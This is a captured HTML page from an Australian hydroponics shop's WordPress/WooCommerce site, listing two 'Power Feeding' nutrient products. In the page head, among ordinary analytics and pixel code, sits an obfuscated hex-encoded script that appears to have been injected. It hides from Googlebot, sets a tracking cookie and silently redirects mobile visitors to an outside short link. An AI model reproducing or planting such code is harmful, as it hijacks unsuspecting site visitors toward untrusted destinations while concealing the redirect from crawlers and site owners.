

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nutriflo.com.au/brand/power-feeding/
body_size: 19486
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.nutriflo.com.au/xmlrpc.php">
<!--[if lt IE 9]>
	<script src="https://www.nutriflo.com.au/wp-content/themes/accesspress-parallax/js/html5shiv.js"></script>
<![endif]-->

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Power Feeding - Nutriflo Hydroponic Systems</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.nutriflo.com.au/brand/power-feeding/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Power Feeding - Nutriflo Hydroponic Systems" />
<meta property="og:url" content="https://www.nutriflo.com.au/brand/power-feeding/" />
<meta property="og:site_name" content="Nutriflo Hydroponic Systems" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Power Feeding - Nutriflo Hydroponic Systems" />
<meta name="twitter:label1" content="Products" />
<meta name="twitter:data1" content="2" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Nutriflo Hydroponic Systems &raquo; Feed" href="https://www.nutriflo.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nutriflo Hydroponic Systems &raquo; Comments Feed" href="https://www.nutriflo.com.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nutriflo Hydroponic Systems &raquo; Power Feeding Brand Feed" href="https://www.nutriflo.com.au/brand/power-feeding/feed/" />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://www.nutriflo.com.au/wp-content/cache/wpo-minify/1745889119/assets/wpo-minify-header-19f726c9.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-1-css' href='https://www.nutriflo.com.au/wp-content/cache/wpo-minify/1745889119/assets/wpo-minify-header-eef71421.min.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='wpo_min-header-2-css' href='https://www.nutriflo.com.au/wp-content/cache/wpo-minify/1745889119/assets/wpo-minify-header-092c9328.min.css' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = function (callback) {
                if ( document.readyState === "complete" || document.readyState === "interactive" ) {
                    callback();
                } else {
                    document.addEventListener( "DOMContentLoaded", callback );
                }
            };
            </script><script type="text/javascript" id="wpo_min-header-0-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/www.nutriflo.com.au\/","site":"https:\/\/www.nutriflo.com.au\/","ajax":"https:\/\/www.nutriflo.com.au\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"138ab6220289d6d175766e9b855cb570"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nutriflo.com.au/wp-content/cache/wpo-minify/1745889119/assets/wpo-minify-header-40cc22da.min.js" id="wpo_min-header-0-js"></script>
<script type="text/javascript" id="wpo_min-header-1-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.nutriflo.com.au\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nutriflo.com.au/wp-content/cache/wpo-minify/1745889119/assets/wpo-minify-header-b6253226.min.js" id="wpo_min-header-1-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpo_min-header-2-js-extra">
/* <![CDATA[ */
var fetchCartItems = {"ajax_url":"https:\/\/www.nutriflo.com.au\/wp-admin\/admin-ajax.php","action":"kk_wc_fetchcartitems","nonce":"120c302fdf","currency":"AUD"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nutriflo.com.au/wp-content/cache/wpo-minify/1745889119/assets/wpo-minify-header-9d831ceb.min.js" id="wpo_min-header-2-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-79TVK5J482" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.nutriflo.com.au"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-79TVK5J482");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.nutriflo.com.au/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nutriflo.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="Site Kit by Google 1.144.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-189298523-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-189298523-1');
</script>
<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x30\x4e\x6e\x68\x4c","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><link type='image/png' rel='icon' href=''/>
<style type='text/css' media='all'>#section-3165{ background:url(https://www.nutriflo.com.au/wp-content/uploads/2020/06/waterfall-scaled.jpg) no-repeat fixed top center ; background-size:auto; color:#ffffff}
#section-3165 .overlay { background:url(https://www.nutriflo.com.au/wp-content/themes/accesspress-parallax/images/overlay3.png);}
#section-51{ background:url(https://www.nutriflo.com.au/wp-content/uploads/2020/06/waterfall-scaled.jpg) no-repeat scroll top left #333333; background-size:auto; color:#ffffff}
#section-51 .overlay { background:url(https://www.nutriflo.com.au/wp-content/themes/accesspress-parallax/images/overlay0.png);}
#section-49{ background:url(https://www.nutriflo.com.au/wp-content/uploads/2020/06/waterfall-scaled.jpg) no-repeat fixed top left ; background-size:auto; color:#ffffff}
#section-49 .overlay { background:url(https://www.nutriflo.com.au/wp-content/themes/accesspress-parallax/images/overlay3.png);}
#section-106{ background:url(https://www.nutriflo.com.au/wp-content/uploads/2020/06/waterfall-scaled.jpg) no-repeat fixed center left ; background-size:auto; color:#ffffff}
#section-106 .overlay { background:url(https://www.nutriflo.com.au/wp-content/themes/accesspress-parallax/images/overlay3.png);}
#section-3158{ background:url(https://www.nutriflo.com.au/wp-content/uploads/2020/06/waterfall2.jpg) no-repeat fixed bottom left ; background-size:auto; color:#ffffff}
#section-3158 .overlay { background:url(https://www.nutriflo.com.au/wp-content/themes/accesspress-parallax/images/overlay3.png);}
#main-slider .main-slides:after{display:none};</style>
<script>
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '497225868438853', url);
      </script>
    <script type='text/javascript'>fbq('init', '497225868438853', {}, {
    "agent": "wordpress-6.7.2-3.0.13"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=497225868438853&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '345015003267108', {}, {
    "agent": "woocommerce-9.5.2-3.3.1"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "9.5.2",
    "pluginVersion": "3.3.1"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
				<style type="text/css">
			.site-title a,
		.site-description {
			color: #ffffff;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #0e1900; }
</style>
	<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2812736519020819');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2812736519020819&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<meta name="google-site-verification" content="HWA0NSniLQqVUFuZ_1YkKsn7VmigrhOuBT5awRV8Bt8" /><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.nutriflo.com.au/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.nutriflo.com.au/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		<style type="text/css" id="wp-custom-css">
			.parallax-section h1{    
font-size: 38px;
    text-transform: uppercase;
    line-height: 1.2;
    text-align: center;
    padding: 0 20px;
    font-weight: 700;
    margin-bottom: 60px;
}
.seo-ul{
	width:50%;
	float:left;
}
.has-text-align-center{
	text-align:center;
}
.seo-h1{    
font-size: 38px;
    text-transform: uppercase;
    line-height: 1.2;
    text-align: center;
    padding: 0 20px;
    font-weight: 700;
    margin-bottom: 25px !important;
}
.seo-h3{ 
margin-top:45px;
}
.ex-h2{
	margin-top:50px;
}

/*.woocommerce-products-header__title{
	display:none;
}*/		</style>
		<meta name="generator" content="WordPress Download Manager 3.3.06" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-189298523-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-189298523-1');
</script>
	<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Nutriflo Hydroponic Systems",
  "url": "https://www.nutriflo.com.au/",
  "description": "Nutriflo Hydroponic Systems is a leading Australian supplier of hydroponics, greenhouse, grow room, and lighting equipment.",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "19/5 Daintree Place",
    "addressLocality": "Gosford",
    "addressRegion": "NSW",
    "postalCode": "2250",
    "addressCountry": "AU"
  },
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+61-2-4323-1599",
    "contactType": "Customer Service"
  },
  "sameAs": [
    "https://www.facebook.com/nutriflohydroponics",
    "https://www.instagram.com/nutriflo_hydroponics/"
  ]
}
</script>
</head>

<body class="archive tax-product_brand term-power-feeding term-950 custom-background theme-accesspress-parallax woocommerce woocommerce-page woocommerce-no-js group-blog parallax-on columns-3">

<div id="cover"><div id="loading-info"><span></span></div></div>
<div style="display: none;" id="over18Form"><p>All items sold within the over 18 page are sold  exclusively as ornamental and adult collectable purposes only</p><h2>Your Must be Over 18 to enter this section of the website.</h2><h3>ARE YOU 18 OR OVER?</h3><input class="btn" type="submit" id="over18" value="Yes, I am over 18" /> <input class="btn" type="submit" id="under18" value="No, I am under 18" /></div>
<div id="page" class="hfeed site">
	<header id="masthead" class="logo-side">
		<div id="right-box"></div>
		<div class="mid-content clearfix">
        
        <div class="flex-box">
		<div id="site-logo">
				<a href="https://www.nutriflo.com.au/" rel="home">
			<img src="https://www.nutriflo.com.au/wp-content/uploads/2020/06/header.png" alt="Nutriflo Hydroponic Systems">
		</a>
				</div>

		<nav id="site-navigation" class="main-navigation">
        
		<div class="menu-toggle">Menu</div>
					
						<ul class="nav single-page-nav">
										<li><a href="https://www.nutriflo.com.au/#main-slider">Home</a></li>
												<li><a href="https://www.nutriflo.com.au/#section-3165">Shop By Category</a></li>
											<li><a href="https://www.nutriflo.com.au/#section-51">Shop by Brand</a></li>
					<li><a href="https://www.nutriflo.com.au/shop/">Online Shop</a></li>						<li><a href="https://www.nutriflo.com.au/#section-49">About</a></li>
											<li><a href="https://www.nutriflo.com.au/#section-106">Location</a></li>
											<li><a href="https://www.nutriflo.com.au/#section-3158">Contact</a></li>
									<li><a href="https://www.facebook.com/nutriflohydroponics" class="facebook" data-title="Facebook" target="_blank" title="Facebook"><i class="fa fa-facebook"></i><span></span></a></li>
				<li><a href="https://www.instagram.com/nutriflo_hydroponics/" class="instagram" data-title="instagram" target="_blank" title="Instagram"><i class="fa fa-instagram"></i><span></span></a></li>
				<li><a href="tel:+61243231599" title="Phone" id="phone-nutriflo">02 43231599</a></li>
				<li><form id="search_form" role="search" method="get" class="search-form main" action="https://www.nutriflo.com.au/"><input style="display: none;" id="search-box" type="search" class="search-field" placeholder="Search ..." value="" name="s"><a id="search_link" class="search" href="#"><i class="fa fa-search"></i></a></form></li>				
							
			</ul>
					
		</nav><!-- #site-navigation -->
		<br /><h2 class="site-description">For all your Hydroponics, greenhouse, growroom &amp; lighting needs.</h2>
        </div>
		</div>


			<div class="social-icons">
				<a href="https://www.facebook.com/nutriflohydroponics" class="facebook" data-title="Facebook" target="_blank"><i class="fa fa-facebook"></i><span></span></a>
		
		
		
		
		
		
		
		
				<a href="https://www.instagram.com/nutriflo_hydroponics/" class="instagram" data-title="instagram" target="_blank"><i class="fa fa-instagram"></i><span></span></a>
				
			</div>

	<script>
	jQuery(document).ready(function($){
		$(window).resize(function(){
			 var socialHeight = $('.social-icons').outerHeight();
			 $('.social-icons').css('margin-top',-(socialHeight/2));
		}).resize();
	});
	</script>
	</header><!-- #masthead -->

		<div id="content" class="site-content ">
	<div class="mid-content clearfix"><section id="primary" class="content-area woocommerce-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.nutriflo.com.au">Home</a>&nbsp;&#47;&nbsp;Brands&nbsp;&#47;&nbsp;Power Feeding</nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Power Feeding</h1>
	
	</header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" >
	Showing all 2 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-3">
<li class="product type-product post-5744 status-publish first instock product_cat-pure-organic-nutrients product_tag-flower product_tag-organic product_tag-feeding has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<a href="https://www.nutriflo.com.au/product/short-flowering/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://www.nutriflo.com.au/wp-content/uploads/2021/02/1kg-shortF_f_T-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://www.nutriflo.com.au/wp-content/uploads/2021/02/1kg-shortF_f_T-300x300.jpg 300w, https://www.nutriflo.com.au/wp-content/uploads/2021/02/1kg-shortF_f_T-150x150.jpg 150w, https://www.nutriflo.com.au/wp-content/uploads/2021/02/1kg-shortF_f_T-380x380.jpg 380w, https://www.nutriflo.com.au/wp-content/uploads/2021/02/1kg-shortF_f_T-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Short Flowering</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>140.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;140.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;100.00.</span></span>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="fda00ede-8966-4e07-af43-83d16a279da8" data-currency="AUD" data-amount="100.00" data-platform="WooCommerce" data-page-type="category" data-item-skus="" data-item-categories="Pure Organic Range"></square-placement></a><a href="?add-to-cart=5744" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5744" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5744" data-product_sku="" aria-label="Add to cart: &ldquo;Short Flowering&rdquo;" rel="nofollow" data-success_message="&ldquo;Short Flowering&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5744" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-5742 status-publish outofstock product_cat-pure-organic-nutrients product_tag-bio-feed product_tag-grow product_tag-organic has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<a href="https://www.nutriflo.com.au/product/bio-grow/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://www.nutriflo.com.au/wp-content/uploads/2021/02/1kg-BioGrow_front_T-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.nutriflo.com.au/wp-content/uploads/2021/02/1kg-BioGrow_front_T-300x300.jpg 300w, https://www.nutriflo.com.au/wp-content/uploads/2021/02/1kg-BioGrow_front_T-150x150.jpg 150w, https://www.nutriflo.com.au/wp-content/uploads/2021/02/1kg-BioGrow_front_T-380x380.jpg 380w, https://www.nutriflo.com.au/wp-content/uploads/2021/02/1kg-BioGrow_front_T-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">BIO GROW</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>140.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;140.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;100.00.</span></span>
